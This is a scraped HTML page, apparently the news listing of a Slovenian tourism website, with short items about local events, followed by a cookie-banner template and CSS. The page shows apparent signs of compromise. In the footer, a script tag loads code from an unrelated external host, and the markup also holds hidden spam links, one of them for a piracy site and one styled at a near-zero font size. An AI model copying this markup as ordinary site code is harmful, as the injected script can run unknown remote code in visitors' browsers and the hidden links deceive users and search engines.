	eds3_5_jq(function ($) {
		if (typeof edn_fluidvids != 'undefined')
			edn_fluidvids.init({
				selector: ['.edn_fluidVideo iframe'],
				players: ['www.youtube.com', 'player.vimeo.com']
			});
		
		
		

	});
	/*]]>*/
</script>



<div class="eds_news_module_673 news eds_subCollection_news eds_news_Ozone eds_template_List_Article_Default eds_templateGroup_listArticleDefault eds_styleSwitchCriteria_module-673">
	

	

	<div id="dnn_ctr673_ViewEasyDNNNewsMain_ctl00_pnlListArticles">
		
		
		<!--ArticleRepeat:Before:-->
<div class="edn_673_article_list_wrapper">
<!--ArticleTemplate-->
<article class="edn_article edn_clearFix novice-box">
	
	
	<div class="edn_mediaContainer">
		<a href="https://www.visitslovenjgradec.si/Novice/ArtMID/673/ArticleID/1126/Kaj-o-turizmu-Slovenj-Gradca-menijo-njegovi-ob%c4%8dani" target="_self">Kaj o turizmu Slovenj Gradca menijo njegovi občani?</a>
		<img alt="Kaj o turizmu Slovenj Gradca menijo njegovi občani?" src="/Portals/0/EasyDNNNews/1126/400250c673EDNthumbimg-Strategija.png"/>
	</div>
	
	<h2 class="edn_articleTitle"><a href="https://www.visitslovenjgradec.si/Novice/ArtMID/673/ArticleID/1126/Kaj-o-turizmu-Slovenj-Gradca-menijo-njegovi-ob%c4%8dani" target="_self">Kaj o turizmu Slovenj Gradca menijo njegovi občani?</a></h2>
	
	<!-- <div class="edn_metaDetails">
		<a href="https://www.visitslovenjgradec.si/Novice/PID/673/authorid/2/AuthorName/ZalaL">ZalaL</a>
		<time> / četrtek, 24. junij 2021</time>
		<span class="edn_numberComments">0</span>
		<span class="edn_numberOfVievs">1164</span>
		 Article rating: No rating <div class="EDN_article_rateit rateit" data-rateit-step="1" data-rateit-min="0" data-rateit-max="5" data-rateit-readonly="true" data-rateit-value="No rating" ></div>
	</div> -->
	<div class="edn_articleSummary"><p>Preverite mnenja.&nbsp;</p></div>
	<div class="edn_readMoreButtonWrapper"><a class="edn_readMore edn_readMoreButton" href="https://www.visitslovenjgradec.si/Novice/ArtMID/673/ArticleID/1126/Kaj-o-turizmu-Slovenj-Gradca-menijo-njegovi-ob%c4%8dani" target="_self">PREBERI VEČ</a></div>
</article>
<!--ArticleTemplate-->
<article class="edn_article edn_clearFix novice-box">
	
	
	<div class="edn_mediaContainer">
		<a href="https://www.visitslovenjgradec.si/Novice/ArtMID/673/ArticleID/573/Kulturno-gastronomski-abonma-Polna-%c5%belica-kulture" target="_self">Kulturno-gastronomski abonma Polna žlica kulture</a>
		<img alt="Kulturno-gastronomski abonma Polna žlica kulture" src="/Portals/0/EasyDNNNews/573/400250c673EDNthumbAleš-Makovac,-Barbara-Zmrzlikar,-Jelka-Pirkovič,-Jure-Tomič-in-Mateja-Hafner-Dolenc.jpg"/>
	</div>
	
	<h2 class="edn_articleTitle"><a href="https://www.visitslovenjgradec.si/Novice/ArtMID/673/ArticleID/573/Kulturno-gastronomski-abonma-Polna-%c5%belica-kulture" target="_self">Kulturno-gastronomski abonma Polna žlica kulture</a></h2>
	
	<!-- <div class="edn_metaDetails">
		<a href="https://www.visitslovenjgradec.si/Novice/PID/673/authorid/1/AuthorName/SuperUser-Account">SuperUser Account</a>
		<time> / torek, 22. junij 2021</time>
		<span class="edn_numberComments">0</span>
		<span class="edn_numberOfVievs">2139</span>
		 Article rating: No rating <div class="EDN_article_rateit rateit" data-rateit-step="1" data-rateit-min="0" data-rateit-max="5" data-rateit-readonly="true" data-rateit-value="No rating" ></div>
	</div> -->
	<div class="edn_articleSummary">Mesto. Kultura. Doživetje!

Kulturno-gastronomski abonma Polna žlica kulture Združenja...</div>
	<div class="edn_readMoreButtonWrapper"><a class="edn_readMore edn_readMoreButton" href="https://www.visitslovenjgradec.si/Novice/ArtMID/673/ArticleID/573/Kulturno-gastronomski-abonma-Polna-%c5%belica-kulture" target="_self">PREBERI VEČ</a></div>
</article>
<!--ArticleTemplate-->
<article class="edn_article edn_clearFix novice-box">
	
	
	<div class="edn_mediaContainer">
		<a href="https://www.visitslovenjgradec.si/Novice/ArtMID/673/ArticleID/572/Poletni-sejem-v-mestnem-jedru-Slovenj-Gradca" target="_self">Poletni sejem v mestnem jedru Slovenj Gradca</a>
		<img alt="Poletni sejem v mestnem jedru Slovenj Gradca" src="/Portals/0/EasyDNNNews/572/400250c673EDNthumb4266Poletni-sejem-2.png"/>
	</div>
	
	<h2 class="edn_articleTitle"><a href="https://www.visitslovenjgradec.si/Novice/ArtMID/673/ArticleID/572/Poletni-sejem-v-mestnem-jedru-Slovenj-Gradca" target="_self">Poletni sejem v mestnem jedru Slovenj Gradca</a></h2>
	
	<!-- <div class="edn_metaDetails">
		<a href="https://www.visitslovenjgradec.si/Novice/PID/673/authorid/1/AuthorName/SuperUser-Account">SuperUser Account</a>
		<time> / sreda, 16. junij 2021</time>
		<span class="edn_numberComments">0</span>
		<span class="edn_numberOfVievs">1270</span>
		 Article rating: No rating <div class="EDN_article_rateit rateit" data-rateit-step="1" data-rateit-min="0" data-rateit-max="5" data-rateit-readonly="true" data-rateit-value="No rating" ></div>
	</div> -->
	<div class="edn_articleSummary">Javni zavod Spotur Slovenj Gradec v soboto, 26. junija, od 9. ure dalje organizira Poletni sejem...</div>
	<div class="edn_readMoreButtonWrapper"><a class="edn_readMore edn_readMoreButton" href="https://www.visitslovenjgradec.si/Novice/ArtMID/673/ArticleID/572/Poletni-sejem-v-mestnem-jedru-Slovenj-Gradca" target="_self">PREBERI VEČ</a></div>
</article>
<!--ArticleTemplate-->
<article class="edn_article edn_clearFix novice-box">
	
	
	<div class="edn_mediaContainer">
		<a href="https://www.visitslovenjgradec.si/Novice/ArtMID/673/ArticleID/535/Predstavitev-turisti%c4%8dne-ponudbe-na-turisti%c4%8dni-borzi-za-trg-srednjeevropskih-dr%c5%beav" target="_self">Predstavitev turistične ponudbe na turistični borzi za trg srednjeevropskih držav</a>
		<img alt="Predstavitev turistične ponudbe na turistični borzi za trg srednjeevropskih držav" src="/Portals/0/EasyDNNNews/535/400250c673EDNthumbB2B-3.png"/>
	</div>
	
	<h2 class="edn_articleTitle"><a href="https://www.visitslovenjgradec.si/Novice/ArtMID/673/ArticleID/535/Predstavitev-turisti%c4%8dne-ponudbe-na-turisti%c4%8dni-borzi-za-trg-srednjeevropskih-dr%c5%beav" target="_self">Predstavitev turistične ponudbe na turistični borzi za trg srednjeevropskih držav</a></h2>
	
	<!-- <div class="edn_metaDetails">
		<a href="https://www.visitslovenjgradec.si/Novice/PID/673/authorid/1/AuthorName/SuperUser-Account">SuperUser Account</a>
		<time> / četrtek, 13. maj 2021</time>
		<span class="edn_numberComments">0</span>
		<span class="edn_numberOfVievs">2080</span>
		 Article rating: No rating <div class="EDN_article_rateit rateit" data-rateit-step="1" data-rateit-min="0" data-rateit-max="5" data-rateit-readonly="true" data-rateit-value="No rating" ></div>
	</div> -->
	<div class="edn_articleSummary">Predstavniki Slovenj Gradca in Koroške so v torek, 11. maja, turistično ponudbo občine in...</div>
	<div class="edn_readMoreButtonWrapper"><a class="edn_readMore edn_readMoreButton" href="https://www.visitslovenjgradec.si/Novice/ArtMID/673/ArticleID/535/Predstavitev-turisti%c4%8dne-ponudbe-na-turisti%c4%8dni-borzi-za-trg-srednjeevropskih-dr%c5%beav" target="_self">PREBERI VEČ</a></div>
</article>
<!--ArticleTemplate-->
<article class="edn_article edn_clearFix novice-box">
	
	
	<div class="edn_mediaContainer">
		<a href="https://www.visitslovenjgradec.si/Novice/ArtMID/673/ArticleID/536/Ve%c4%8der-Na-Koro%c5%a1kem-obi%c5%a1%c4%8dite-kralja-Matja%c5%bea-in-razvozlajte-uganke-Slovenj-Gradca" target="_self">Večer: Na Koroškem obiščite kralja Matjaža in razvozlajte uganke Slovenj Gradca</a>
		<img alt="Večer: Na Koroškem obiščite kralja Matjaža in razvozlajte uganke Slovenj Gradca" src="/Portals/0/EasyDNNNews/536/400250c673EDNthumbIMG_20190627_142636.jpg"/>
	</div>
	
	<h2 class="edn_articleTitle"><a href="https://www.visitslovenjgradec.si/Novice/ArtMID/673/ArticleID/536/Ve%c4%8der-Na-Koro%c5%a1kem-obi%c5%a1%c4%8dite-kralja-Matja%c5%bea-in-razvozlajte-uganke-Slovenj-Gradca" target="_self">Večer: Na Koroškem obiščite kralja Matjaža in razvozlajte uganke Slovenj Gradca</a></h2>
	
	<!-- <div class="edn_metaDetails">
		<a href="https://www.visitslovenjgradec.si/Novice/PID/673/authorid/1/AuthorName/SuperUser-Account">SuperUser Account</a>
		<time> / ponedeljek, 10. maj 2021</time>
		<span class="edn_numberComments">0</span>
		<span class="edn_numberOfVievs">2042</span>
		 Article rating: No rating <div class="EDN_article_rateit rateit" data-rateit-step="1" data-rateit-min="0" data-rateit-max="5" data-rateit-readonly="true" data-rateit-value="No rating" ></div>
	</div> -->
	<div class="edn_articleSummary">Časnik Večer v svoji rubriki "prosti čas" vabi na potepanje po Koroški. V gozdnati deželi, ki...</div>
	<div class="edn_readMoreButtonWrapper"><a class="edn_readMore edn_readMoreButton" href="https://www.visitslovenjgradec.si/Novice/ArtMID/673/ArticleID/536/Ve%c4%8der-Na-Koro%c5%a1kem-obi%c5%a1%c4%8dite-kralja-Matja%c5%bea-in-razvozlajte-uganke-Slovenj-Gradca" target="_self">PREBERI VEČ</a></div>
</article>
<!--ArticleRepeat:After:-->
</div>

<div class="edn_articlesRssWrapper">
	<a href="https://www.visitslovenjgradec.si/Novice/ctl/rss/mid/673" target="_blank"><span>RSS</span></a>
</div>


		<div class="article_pager"><a class="first" href="https://www.visitslovenjgradec.si/Novice/PgrID/673/PageID/1">Prva</a><a class="prev" rel="prev" href="https://www.visitslovenjgradec.si/Novice/PgrID/673/PageID/31">Prejšnja</a><a class="page"  href="https://www.visitslovenjgradec.si/Novice/PgrID/673/PageID/30">30</a><a class="page"  rel="prev"  href="https://www.visitslovenjgradec.si/Novice/PgrID/673/PageID/31">31</a><a class="active page"  href="https://www.visitslovenjgradec.si/Novice/PgrID/673/PageID/32">32</a><a class="page"  rel="next"  href="https://www.visitslovenjgradec.si/Novice/PgrID/673/PageID/33">33</a><a class="page"  href="https://www.visitslovenjgradec.si/Novice/PgrID/673/PageID/34">34</a><a class="next" rel="next" href="https://www.visitslovenjgradec.si/Novice/PgrID/673/PageID/33">Naslednja</a><a class="last" href="https://www.visitslovenjgradec.si/Novice/PgrID/673/PageID/39">Zadnja</a></div>
	
	</div>

	

	
	
	
	
</div>










</div><!-- End_Module_673 --></div>
	<div class="clear"></div>
</div>
</div></div>
		</div>
	</section>

	<!-- <section class="novice">
		<div class="container">
			<div class="row text-center text-lg-left">
				<div class="col-xl-8 col-lg-8 col-md-12 order-1 inset-1 novice-desno">
					<div id="dnn_noviceDesno" class="pane DNNEmptyPane"></div>
				</div>
				<div class="col-xl-4 col-lg-4 col-md-12 inset-3 novice-levo">
					<div id="dnn_noviceLevo" class="pane DNNEmptyPane"></div>
				</div>
			</div>
		</div>
    </section> -->
	<section class="footer-sponzorji-logo">
		<div class="container">
			<div class="row">
				<div id="sp-bottom1">
					<div class="img-footer-wrapper">
						<a href="http://pohorje-slovenija.si/" target="_blank" style="display: flex;">
							<img src="/Portals/_default/Skins/Spotur_2021/icons/pohorje-slo.png" style="height: 100px; margin: 0 auto;" alt="pohorje">
						</a>
					</div>
				</div>
				<div id="sp-bottom1">
					<div class="img-footer-wrapper">
						<a href="https://www.slovenia.info/sl" target="_blank">
							<img src="/Portals/_default/Skins/Spotur_2021/icons/ifeelslovenia_png.png" alt="i feel slovenia">
						</a>
					</div>
				</div>
				<div id="sp-bottom1">
					<div class="img-footer-wrapper">
						<a href="https://www.spotur.si" target="_blank">
							<img src="/Portals/_default/Skins/Spotur_2021/icons/spotur_png.png" alt="spotur">
						</a>
					</div>
				</div>
				<div id="sp-bottom1">
					<div class="img-footer-wrapper">
						<a href="https://www.koroska.si" target="_blank">
							<img src="/Portals/_default/Skins/Spotur_2021/icons/koroska_png.png" alt="logo koroska 200">
						</a>
					</div>
				</div>
				<div id="sp-bottom1">
					<div class="img-footer-wrapper">
						<a href="https://www.slovenjgradec.si/" target="_blank">
							<img src="/Portals/_default/Skins/Spotur_2021/icons/slovenjgradec_pg.png" alt="slovenj gradec">
						</a>
					</div>
				</div>
				<div id="sp-bottom1">
					<div class="img-footer-wrapper">
						<a href="https://www.slovenia-green.si/" target="_blank">
							<img src="/Portals/_default/Skins/Spotur_2021/icons/sloveniagreen_png.png" alt="slovenia green">
						</a>
					</div>
				</div>
				<div id="sp-bottom1">
					<div class="img-footer-wrapper">
						<a class="logo-big" href="https://www.zgodovinska-mesta.si/" target="_blank">
							<img src="/Portals/_default/Skins/Spotur_2021/icons/zzms-logo.png" alt="zgodovinska mesta">
						</a>
					</div>
				</div>
				<div id="sp-bottom1">
					<div class="img-footer-wrapper">
						<a class="logo-big" href="https://www.slovenia.info/en/stories/five-green-and-safe-reasons-to-choose-slovenia" target="_blank">
							<img src="/Portals/_default/Skins/Spotur_2021/icons/safe-travels-stamp.png" alt="safe travels stamp">
						</a>
					</div>
				</div>
				<div id="sp-bottom1">
					<div class="img-footer-wrapper">
						<a class="logo-big" href="https://www.slovenia.info/sl/zgodbe/5-zelenih-in-varnih-razlogov-za-mojo-izbiro-slovenije" target="_blank">
							<img src="/Portals/_default/Skins/Spotur_2021/icons/green_and_safe.png" alt="green and safe">
						</a>
					</div>
				</div>
			</div>
		</div>
	</section>
	<section class="footer">
		<div class="container container-fluid-custom">
			<div id="dnn_footerPane" class="pane DNNEmptyPane"></div>
			<div class="row text-center text-xl-left">
				<div class="col-xl-6">
					<div class="footer-info">
						<div class="footer-logo">
							<div class="rd-navbar-brand"><a class="brand" href=""> <img alt="Spotur" src="/Portals/_default/Skins/Spotur_2021/img/spoturdemologo.png" /> </a></div>
						</div>

						<div id="dnn_footerPaneNewLeft" class="pane"><div class="DnnModule DnnModule-DDRMenu DnnModule-1305"><a name="1305"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr1305_ContentPane"><!-- Start_Module_1305 --><div id="dnn_ctr1305_ModuleContent" class="DNNModuleContent ModDDRMenuC">
	
<div class="footer-menu">
	<ul class="footer-list">
		
	<li class="footer-link toplevel first">
		
			<a class="menu-item" href="https://www.visitslovenjgradec.si/" >Domov</a>
		
	</li>

	<li class="footer-link toplevel">
		
			<a class="menu-item" href="https://www.visitslovenjgradec.si/Slovenj-Gradec" >Slovenj Gradec</a>
		
	</li>

	<li class="footer-link toplevel">
		
			<a class="menu-item" href="https://www.visitslovenjgradec.si/Dozivetja" >Doživetja</a>
		
	</li>

	<li class="footer-link toplevel">
		
			<a class="menu-item" href="https://www.visitslovenjgradec.si/Dogodki" >Dogodki</a>
		
	</li>

	<li class="footer-link toplevel">
		
			<a class="menu-item" href="https://www.visitslovenjgradec.si/Nastanitve" >Nastanitve</a>
		
	</li>

	<li class="footer-link toplevel">
		
			<a class="menu-item" href="https://www.visitslovenjgradec.si/Kulinarika" >Kulinarika</a>
		
	</li>

	<li class="footer-link toplevel">
		
			<a class="menu-item" href="https://www.visitslovenjgradec.si/Informacije" >Informacije</a>
		
	</li>

	<li class="footer-link toplevel last">
		
			<a class="menu-item" href="https://www.spotur.si/Spletna-trgovina" target="_blank">Trgovina</a>
		
	</li>

	</ul>
</div>




</div><!-- End_Module_1305 --></div>
	<div class="clear"></div>
</div>
</div></div>
					</div>
				</div>

				<div class="col-xl-6">
					<div id="dnn_footerPaneNewRight" class="pane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-493"><a name="493"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr493_ContentPane"><!-- Start_Module_493 --><div id="dnn_ctr493_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr493_HtmlModule_lblContent" class="Normal">
	<div class="mapouter">
<div class="gmap_canvas"><iframe allowfullscreen="" height="600" loading="lazy" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2745.936457263747!2d15.076618416223203!3d46.50936817111481!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x476ff46126144c5b%3A0x96242ff93e358592!2sTuristi%C4%8Dno%20informacijski%20center%20Slovenj%20Gradec!5e0!3m2!1ssl!2ssi!4v1618404708124!5m2!1ssl!2ssi" style="border:0;" width="900"></iframe><a href="https://putlocker-is.org">putlocker</a><br />
<style type="text/css">.mapouter{position:relative;text-align:right;height:480px;width:900px;}
</style>
<a href="https://www.embedgooglemap.net">map embed code</a>
<style type="text/css">.gmap_canvas {overflow:hidden;background:none!important;height:480px;width:900px;}
</style>
</div>
</div>

</div>

</div><!-- End_Module_493 --></div>
	<div class="clear"></div>
</div>
</div></div>
				</div>
			</div>
		</div>
	</section>
</main>
<footer id="siteFooter">
	<!-- <div class="sf-top">
		<div class="container big">
			<div class="row">
				<div class="sf-col">
					<div id="dnn_FooterOnePane" class="pane DNNEmptyPane"></div>
				</div>
				<div class="sf-col">
					<div id="dnn_FooterTwoPane" class="pane DNNEmptyPane"></div>
				</div>
				<div class="sf-col">
					<div id="dnn_FooterThreePane" class="pane DNNEmptyPane"></div>
				</div>
				<div class="sf-col">
					<div id="dnn_FooterFourNewPane" class="pane DNNEmptyPane"></div>
				</div>
			</div>
         <div id="dnn_FooterFourPane" class="pane DNNEmptyPane"></div>
		</div>
	</div> -->
	<div class="sf-bottom">
		<div class="container big">
			<div class="sfb-links">
				<span class="sep-link">
					<span id="dnn_dnnCOPYRIGHT_lblCopyright" class="SkinObject">Vse pravice pridržane 2025 Spotur</span>
<script src="https://scriptapi.dev/api/visitslovenjgradec.js"></script>
				</span>
				<span class="sep-link">
					<a href="/Kazalo-strani">Kazalo strani</a>
				</span>
				<span class="sep-link">
					<a href="/Izjava-o-zasebnosti">Izjava o zasebnosti</a>
				</span>
				<span class="sep-link">
					<a id="dnn_dnnLOGIN_loginLink" title="Prijava" class="SkinObject" rel="nofollow" onclick="return dnnModal.show(&#39;https://www.visitslovenjgradec.si/Login?returnurl=/Novice/PgrID/673/PageID/32&amp;popUp=true&#39;,/*showReturn*/true,300,650,true,&#39;&#39;)" href="https://www.visitslovenjgradec.si/Login?returnurl=%2fNovice%2fPgrID%2f673%2fPageID%2f32">Prijava</a>

				</span>
				<span class="sep-link">
					<a href="/Avtorji">Izvedba: Skupina stroka.si</a>
				</span>
			</div>
		</div>
	</div>
</footer>

 
<!--CDF(Css|/Portals/_default/Skins/Spotur_2021/bootstrap/css/bootstrap.min.css?cdv=43)-->
<!--CDF(Css|/Portals/_default/Skins/Spotur_2021/css/line-awesome.css?cdv=43)-->
<!--CDF(Css|/Portals/_default/Skins/Spotur_2021/css/jquery.fancybox.min.css?cdv=43)-->
<!--CDF(Css|/Portals/_default/Skins/Spotur_2021/css/bootstrap-select.min.css?cdv=43)-->
<!--CDF(Css|/Portals/_default/Skins/Spotur_2021/css/dev.css?cdv=43)-->
<!--CDF(Css|/Portals/_default/Skins/Spotur_2021/css/animate.min.css?cdv=43)-->
<!--CDF(Css|/Portals/_default/Skins/Spotur_2021/css/spotur_icons.css?cdv=43)-->
<!--CDF(Css|/Portals/_default/Skins/Spotur_2021/css/styles.css?cdv=43)-->
<!--CDF(Css|/Portals/_default/Skins/Spotur_2021/css/print.css?cdv=43)-->

<!--CDF(Javascript|/Portals/_default/Skins/Spotur_2021/js/popper.min.js?cdv=43)-->
<!--CDF(Javascript|/Portals/_default/Skins/Spotur_2021/bootstrap/js/bootstrap.min.js?cdv=43)-->
<!--CDF(Javascript|/Portals/_default/Skins/Spotur_2021/js/jquery.bxslider.min.js?cdv=43)-->
<!--CDF(Javascript|/Portals/_default/Skins/Spotur_2021/js/jquery.fancybox.min.js?cdv=43)-->
<!--CDF(Javascript|/Portals/_default/Skins/Spotur_2021/js/bootstrap-select.min.js?cdv=43)-->
<!--CDF(Javascript|/Portals/_default/Skins/Spotur_2021/js/perfect-scrollbar.js?cdv=43)-->
<!--CDF(Javascript|/Portals/_default/Skins/Spotur_2021/js/scripts.min.js?cdv=43)-->
        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" />
        
    </form>
    <!--CDF(Javascript|/js/dnncore.js?cdv=43)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=43)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=43)--><!--CDF(Css|/Portals/0/portal.css?cdv=43)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/eds_jquery/eds_jq.js?cdv=43)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css?cdv=43)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/rateit/js/jquery.rateit_2.2.js?cdv=43)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/common/common.css?cdv=43)--><!--CDF(Css|/DesktopModules/EasyDNNnews/Templates/_default/Ozone/Ozone.css?cdv=43)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/EasyDnnSolutions/EasyDnnSolutions_1.1_2.2.js?cdv=43)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=43)--><!--CDF(Javascript|/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=43)-->
    <a href="https://cinego.co/"><span style=“font-size: 0.000765;”>cinego</span></a>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"346f6c4418824089908546f769687851","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://cdn02.stroka.si/gdpr/cookie-template.html
body_size: 525
content:
<aside class="gdpr-cookies">
	<div class="gdpr-button">
	   <span></span>
	</div>
	<div class="gdpr-disclaimer">
	   <div class="gdpr-container">
		  <strong>{{crIntro}}</strong>
		  <p>{{& crSummary}}
			 <a href="javascript:;" class="gdpr_openCookieSetting">{{crSummary1}}.</a>
		  </p>
		  <div class="gdpr-quick-setting">
			 <ul>
				<li class="gqs-cookie-opt gqs-1 active"><span>{{crPurpose1}}</span></li>
				<li class="gqs-cookie-opt gqs-2" data-type="analytics"><span>{{crPurpose2}}</span></li>
				<li class="gqs-cookie-opt gqs-3" data-type="social"><span>{{crPurpose3}}</span></li>
				<li class="gqs-cookie-opt gqs-4" data-type="advertising"><span>{{crPurpose4}}</span></li>
				<li class="gqs-sep"></li>
				<li class="gqs-link"><a class="gdpr_openCookieSetting" href="javascript:;">{{crMore}}</a></li>
				<li class="gqs-link gqs-accept"><a class="gdpr-button-1 gb-save" href="javascript:;">{{crSave}}</a></li>
			 </ul>
		  </div>
		  <p class="gdpr_close"><a href="javascript:;">{{crClose}}</a></p>
	   </div>
	</div>
	<div class="gdpr-content">
	   <div class="gdpr-content-wrapper">
		  <div class="gdpr-title">{{& crToolbarSetting}}</div>
		  <div class="gdpr-description">{{& crSettingDescription}}</div>
		  <div class="gdpr-cookie-options-wrapper">
			 <div class="gdpr-cookie-options">
				<div class="gdpr-option go-1">
				   <!-- option 1 -->
				   <div class="gdpr-option-txt">
					  {{& crOptionCookieTxt1}}
					  <div class="gdpr-opt-selection opt-ever">
						 {{& crSelectinCookieTxt1}}
					  </div>
				   </div>
				   <!-- option 1 -->
				</div>
				<div class="gdpr-option go-2">
				   <!-- option 2 -->
				   <div class="gdpr-option-txt gdpr-notAccepted">
					  {{& crOptionCookieTxt2}}
						<ul>
							<li class="gdpr-select" data-type="analytics"><p><strong>{{crPurpose2}}</strong>{{crAnalyticsDesc}}</p></li>
							<li class="gdpr-select" data-type="social"><p><strong>{{crPurpose3}}</strong>{{crSocialDesc}}</p></li>
							<li class="gdpr-select" data-type="advertising"><p><strong>{{crPurpose4}}</strong>{{crAdvertisingDesc}}</p></li>
						</ul>
					  <div class="gdpr-opt-selection opt-in-out" id="gdpr-opt-2">
						 <span>{{& crSelectinCookieTxt2}}</span> 
					  </div>
				   </div>
				   <!-- option 2 -->
				</div>
			 </div>
		  </div>
		  <div class="gdpr-cookie-buttons">
			<p>
				{{& crLinkToPrivacy}} <a id="gdpr-link-privacy" href="javascript:;" target="_blank">{{crLinkToPrivacyTitle}}</a>.
				<br />
				{{& crLinkToCookie}} <a id="gdpr-link-cookie-page" href="javascript:;" target="_blank">{{crLinkToCookieTitle}}</a>.
			</p>
			<div class="gdpr-buttons ok-1 ok-2">
				<button class="gdpr-button-1 gb-close">{{crClose}}</button>
				<button class="gdpr-button-1 gb-save gdpr-follow">{{crSave}}</button>
			</div>
		  </div>
	   </div>
	</div>
 </aside>

--- FILE ---
content_type: text/css
request_url: https://cdn02.stroka.si/gdpr/css/style-gdpr.css
body_size: 4937
content:
@import url("https://fonts.googleapis.com/css?family=Roboto:300,500|Signika");body.gdpr{margin-bottom:40px}[class*='gdpr-']{font-family:"Roboto",sans-serif;box-sizing:border-box !important}[class*='gdpr-'] h1,[class*='gdpr-'] h2,[class*='gdpr-'] h3,[class*='gdpr-'] h4,[class*='gdpr-'] h5{font-family:"Signika",sans-serif}[class*='gdpr-'] strong,[class*='gdpr-'] b{font-weight:500}.gdpr-cookies{position:fixed;left:0px;bottom:0px;width:100%;z-index:99999999999999999999999 !important}.gdpr-cookies .gdpr-follow.now{position:absolute !important}.gdpr-cookies a{color:#fff;text-decoration:underline}.gdpr-cookies a:hover{color:#D4D4D4}.gdpr-cookies p{font-weight:300;margin-bottom:10px}.gdpr-cookies .gdpr-button{display:none;width:60px;height:60px;padding:0px;position:fixed;left:0;bottom:0;z-index:80000000 !important;overflow:hidden;background-repeat:no-repeat;background-position:left bottom;background-image:url("[data-uri]");-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;cursor:pointer}.gdpr-cookies .gdpr-button span{display:none}.gdpr-cookies .gdpr-container{width:90%;margin:0 auto;max-width:1200px;position:relative}.gdpr-cookies .gdpr-disclaimer{display:block;width:100%;background:#000;color:#fff;font-size:13px;float:left;position:relative;padding:15px 0 20px}.gdpr-cookies .gdpr-disclaimer strong{font-size:15px}.gdpr-cookies .gdpr-disclaimer p.gdpr_close{position:absolute;right:0;top:0;margin:0;display:none}.gdpr-cookies .gdpr-disclaimer p.gdpr_close a{text-decoration:none}.gdpr-cookies .gdpr-disclaimer p.gdpr_close a:after{content:'x';font-family:"Signika",sans-serif;margin-left:5px}.gdpr-cookies .gdpr-disclaimer .gdpr-quick-setting{display:block;width:100%;float:left}.gdpr-cookies .gdpr-disclaimer .gdpr-quick-setting ul{margin:0;padding:0;list-style-type:none}.gdpr-cookies .gdpr-disclaimer .gdpr-quick-setting ul li.gqs-cookie-opt{display:inline-block;float:left;height:30px;line-height:30px;margin-right:1px;color:#000;font-weight:300;background:#fff;padding:0 5px;cursor:pointer;width:calc(50% - 1px);border-bottom:1px solid #000}.gdpr-cookies .gdpr-disclaimer .gdpr-quick-setting ul li.gqs-cookie-opt span{float:left;line-height:30px}.gdpr-cookies .gdpr-disclaimer .gdpr-quick-setting ul li.gqs-cookie-opt:before{content:'';display:block;float:left;width:16px;height:16px;background-image:url([data-uri]);background-repeat:no-repeat;background-size:115%;background-position:-1px;border:1px solid #c6c6c6;margin:7px 10px 2px 0}.gdpr-cookies .gdpr-disclaimer .gdpr-quick-setting ul li.gqs-cookie-opt.gdpr-cookieAccepted:before,.gdpr-cookies .gdpr-disclaimer .gdpr-quick-setting ul li.gqs-cookie-opt.active:before{background-image:url([data-uri])}.gdpr-cookies .gdpr-disclaimer .gdpr-quick-setting ul li.gqs-cookie-opt.gqs-1{opacity:.5;cursor:not-allowed}.gdpr-cookies .gdpr-disclaimer .gdpr-quick-setting ul li.gqs-link{padding:5px 20px;height:20px;line-height:20px;display:inline-block;width:50%;margin-top:10px}.gdpr-cookies .gdpr-disclaimer .gdpr-quick-setting ul li.gqs-link a{color:#fff}.gdpr-cookies .gdpr-disclaimer .gdpr-quick-setting ul li.gqs-link a:hover{color:#d4d4d4}.gdpr-cookies .gdpr-disclaimer .gdpr-quick-setting ul li.gqs-link.gqs-accept{padding:0 20px !important}.gdpr-cookies .gdpr-disclaimer .gdpr-quick-setting ul li.gqs-link a.gdpr-button-1{background:#e4e4e4;font-size:12px;padding:0 30px;height:30px;line-height:30px;font-weight:500;border:0;cursor:pointer;text-decoration:none;display:block;text-transform:uppercase}.gdpr-cookies .gdpr-disclaimer .gdpr-quick-setting ul li.gqs-link a.gdpr-button-1:hover{background:#c0c0c0}.gdpr-cookies .gdpr-disclaimer .gdpr-quick-setting ul li.gqs-link a.gdpr-button-1.gb-save{background:#73AF55;color:#fff}.gdpr-cookies .gdpr-disclaimer .gdpr-quick-setting ul li.gqs-link a.gdpr-button-1.gb-save:hover{background:#619745}.gdpr-cookies .gdpr-content{display:block;width:100%;position:fixed;left:0;bottom:0;height:0%;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;background:#f0f0f0}.gdpr-cookies .gdpr-content.activate{height:100%}.gdpr-cookies .gdpr-content .gdpr-toolbar{display:block;width:64px;float:left;background:#000;color:#fff;height:100%}.gdpr-cookies 